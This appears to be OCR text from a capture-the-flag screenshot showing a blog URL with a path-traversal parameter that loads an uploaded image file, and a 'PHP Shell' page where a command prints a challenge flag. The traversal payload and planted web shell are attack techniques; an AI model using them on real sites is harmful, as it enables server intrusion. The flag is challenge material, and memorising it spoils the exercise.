 Clean Blog - Start Bootstrap
amaissansmonriz.com/post.php?postid=../uploads/c26452f59a9ce0ef22dd3a400aed40c2/cochondinde.jpg
flameshot
Flameshot Info
Screenshot aborted.
PHP Shell
Execute a command
Command
echo $FLAG4
Execute
Output
FLAG{4_good_job_devient_root_maintenant}
Copyright © TheRiceGang 2022